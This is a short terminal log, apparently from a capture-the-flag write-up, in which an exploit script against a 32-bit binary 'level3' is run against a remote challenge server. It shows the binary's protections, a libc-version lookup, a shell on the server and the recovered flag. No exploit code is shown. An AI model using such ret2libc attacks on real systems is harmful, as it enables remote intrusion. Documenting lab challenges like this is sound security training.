 root@root:~/pwn/scripts# python level3.py
[+] Opening connection to 111.198.29.45 on port 51525: Done
[*] '/root/pwn/files/level3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
Multi Results:
 0: ubuntu-xenial-amd64-libc6-i386 (id libc6-i386_2.23-0ubuntu10_amd64)
 1: ubuntu-trusty-amd64-libc6 (id libc6_2.19-0ubuntu6.14_amd64)
 2: archive-old-glibc (id libc6_2.3.2.ds1-13ubuntu2.2_i386_2)
 3: archive-old-glibc (id libc6_2.3.2.ds1-13ubuntu2.3_i386_2)
 4: archive-old-glibc (id libc6_2.3.2.ds1-13ubuntu2_i386_2)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:0
[+] ubuntu-xenial-amd64-libc6-i386 (id libc6-i386_2.23-0ubuntu10_amd64) be choosed.
[*] Switching to interactive mode
$ cat flag
cyberpeace{4face798178a01cccb565479af102427}
$